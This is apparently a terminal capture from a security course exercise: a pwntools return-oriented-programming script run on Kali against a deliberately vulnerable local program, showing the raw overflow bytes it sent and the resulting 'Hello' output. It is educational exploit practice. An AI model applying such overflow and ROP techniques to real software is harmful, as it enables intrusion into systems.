 kali@kali:~/Task4/pwntools_example$ python3 ROP_hello.py
[+] Starting local process '../vuln_progs/Overflow': pid 5729
[*] Switching to interactive mode
Starting very vulnerable program...
Printing arguments of the program:
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff
ff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff0o\xc4\xf7}j\xd9\xf7\xd00\xdb\xf7\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff
ff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff0o\xc4\xf7E\xc3\xf7\xd00\xdb\xf7}j\xd9\xf7E\xc3\xf7
Hello
$ exit
Hello
$ exit
[*] Got EOF while reading in interactive
$